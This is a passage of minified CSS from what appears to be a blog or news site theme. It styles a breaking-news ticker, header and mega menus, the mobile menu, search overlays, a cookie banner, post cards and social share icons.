#c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#241abd 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:36px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .goomsite {padding-right:0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup 